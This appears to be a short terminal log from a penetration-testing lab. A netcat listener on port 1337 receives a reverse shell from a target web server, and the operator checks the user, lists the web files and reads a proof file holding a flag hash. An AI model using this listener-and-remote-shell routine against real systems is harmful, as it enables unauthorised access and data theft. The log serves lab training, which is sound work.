 Script started, output log file is '/home/kali/SUT/logs/termlogs/20250103_233658_shell.log'.
┌──(root💀gobots)-[03Jan2025 23:36:58]-[/home/kali]
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.45.233] from (UNKNOWN) [192.168.211.121] 50922

whoami
www-data
ls
contactSubmissions.php
index.php
proof.txt
cat proof.txt
2f9e9a404bed3cfb437fd1238c95d8a1